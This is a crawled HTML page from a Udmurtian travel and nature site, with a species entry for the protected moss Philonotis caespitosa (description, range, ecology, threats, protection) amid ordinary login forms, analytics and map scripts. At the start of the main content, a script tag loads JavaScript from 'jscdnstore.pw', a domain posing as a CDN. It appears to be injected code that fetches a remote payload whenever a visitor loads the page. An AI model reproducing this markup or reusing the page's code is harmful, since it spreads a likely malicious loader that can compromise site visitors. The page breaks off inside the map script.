

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/filonotis-dernistyy/
body_size: 11109
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Филонотис дернистый — описание, фотографии, отзывы, места — Водоросли и высшие споровые растения Удмуртии</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/filonotis-dernistyy/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/nature/style.css?1519039700155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768786301','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0427f8493e16793dc096e70f941a1a84'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '0427f8493e16793dc096e70f941a1a84',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fnature%2Frasteniya%2Fvodorosli-i-vysshie-sporovye-rasteniya%2Ffilonotis-dernistyy%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252Frasteniya%252Fvodorosli-i-vysshie-sporovye-rasteniya%252Ffilonotis-dernistyy%252F%253Fcheck_key%253Db8001314f404b121e89aae619d825078', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252Frasteniya%252Fvodorosli-i-vysshie-sporovye-rasteniya%252Ffilonotis-dernistyy%252F%253Fcheck_key%253Db8001314f404b121e89aae619d825078', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fnature%2Frasteniya%2Fvodorosli-i-vysshie-sporovye-rasteniya%2Ffilonotis-dernistyy%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252Frasteniya%252Fvodorosli-i-vysshie-sporovye-rasteniya%252Ffilonotis-dernistyy%252F%253Fcheck_key%253Db8001314f404b121e89aae619d825078', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252Frasteniya%252Fvodorosli-i-vysshie-sporovye-rasteniya%252Ffilonotis-dernistyy%252F%253Fcheck_key%253Db8001314f404b121e89aae619d825078', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/filonotis-dernistyy/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/nature/" title="Природа" itemprop="url">
					<span itemprop="title">Природа</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/nature/rasteniya/" title="Растения" itemprop="url">
					<span itemprop="title">Растения</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/" title="Водоросли и высшие споровые растения" itemprop="url">
					<span itemprop="title">Водоросли и высшие споровые растения</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Филонотис дернистый</h1>
                            <img
                        class="detail_picture"
                        src="/upload/iblock/3c4/Filonotis-dernistyy.jpg"
                        alt="Филонотис дернистый"
                        title="Филонотис дернистый"
                />
                    </div>
    </div>
    <!-- div class="row">
        <div class="info-place">
            <h3>Информация: </h3>
            <ul>
                <li>Дата рождения: </li>
                                                                            </ul>
        </div>
    </div -->
    <div class="row detail-text">
        <div class="col-lg-12">
            <!-- h2>Описание</h2 -->
            <p>
 <strong>Наименование:&nbsp;</strong>ФИЛОНОТИС ДЕРНИСТЫЙ — Philonotis caespitosa Jur.
</p>
<p>
 <strong>Семейство:&nbsp;</strong>Бартрамиевые (Bartramiaceae).
</p>
<p>
 <strong>Природоохранный статус:&nbsp;</strong>3 категория.
</p>
<p>
 <strong>Краткое описание:&nbsp;</strong>Растения мягкие, в рыхлых или густых зеленых дерновинках, внизу войлочные. Стебель тонкий и слабый, до 1 — 3 см длиной. Листья прижатые к стеблю, прямо отстоящие до обращенных в одну сторону, из широко яйцевидного основания сужены в ланцетную или коротко заостренную верхушку. От филонотиса ключевого отличается перигониальными листьями, которые имеют расширенное влагалищное желтоватое основание и внезапно суженную короткую, яйцевидно-треугольную острую верхушку, с неясной тонкой жилкой.
</p>
<p>
 <strong>Распространение:&nbsp;</strong>Циркумполярный, бореальный вид. На территории европейской части России известен по единичным находкам из немногих областей (Ленинградской, Псковской, Тверской, Московской и др.). В Удмуртии вид обнаружен в Каракулинском и Красногорском районах.
</p>
<p>
 <strong>Экология:&nbsp;</strong>Гигрофит, гелиофит, ацидонейтрофил. Растет на ключевых болотах, сырых почвенных обнажениях по берегам озер и рек, заболоченных лугах. В Удмуртии найден в местах выходов ключей.
</p>
<p>
 <strong>Современное состояние:&nbsp;</strong>Отмечены хорошо развитые дерновинки на небольших площадях, растения с антеридиями и архегониями.
</p>
<p>
 <strong>Лимитирующие факторы:&nbsp;</strong>Изменение мест произрастания, закисление почв, осушение родников.
</p>
<p>
 <strong>Меры охраны:&nbsp;</strong>Контроль за популяциями, запрет на строительство, выпас скота. Создание памятника природы «Урочище Чегандинское».
</p>
<p>
 <strong>Источники информации:&nbsp;</strong>1. Игнатов, Игнатова, 2004; 2. Абрамов, Волкова, 1998; 3. Абрамова и др., 1961; 4. Рубцова, 2011; 5. Редкие…, 2011.
</p>
<p>
 <strong>Автор-составитель:&nbsp;</strong>Рубцова А.В.
</p>
<p>
 <strong>Фото:&nbsp;</strong>Michael Luth
</p>        </div>
    </div>


    <script type="text/javascript">
        ymaps.ready( function (){
            var myMap = new ymaps.Map('locationmap', {
                    center: [57.704911,51.971334],
                    zoom: 12,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            objectManager.add({
                "type": "FeatureCollection", "features": [
